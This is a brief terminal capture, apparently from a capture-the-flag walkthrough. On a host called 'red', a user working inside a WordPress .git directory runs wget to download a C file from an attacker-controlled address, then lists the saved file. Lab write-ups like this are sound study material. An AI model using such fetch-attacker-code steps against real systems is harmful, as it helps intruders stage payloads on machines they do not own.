 ippsec@red:/var/www/wordpress/.git$ wget http://10.0.2.7:8000/supersecretfileuc.c
--2022-01-13 08:39:23--  http://10.0.2.7:8000/supersecretfileuc.c
Connecting to 10.0.2.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 655 [text/x-csrc]
Saving to: ‘supersecretfileuc.c’
supersecretfileuc.c 100%[===================>]     655  --.-KB/s    in 0s
2022-01-13 08:39:23 (73.9 MB/s) - ‘supersecretfileuc.c’ saved [655/655]
ippsec@red:/var/www/wordpress/.git$ ls -la
total 12
drwxrwx--- 2 root     ippsec   4096 Jan 13 08:39 .
drwxr-xr-x 6 www-data www-data 4096 Oct 31 20:22 ..
-rw-rw-r-- 1 ippsec   ippsec    655 Jan 13 08:28 supersecretfileuc.c